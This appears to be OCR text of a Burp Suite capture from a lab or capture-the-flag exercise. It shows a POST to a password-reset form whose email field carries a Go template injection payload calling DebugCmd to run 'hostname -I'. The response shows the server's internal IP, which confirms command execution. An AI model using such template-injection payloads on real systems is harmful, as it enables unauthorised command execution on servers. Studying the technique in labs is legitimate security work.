 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "hostname -I" }}
Response
Pretty Raw Hex Render \n
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: 172.28.0.3
41
42
43 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>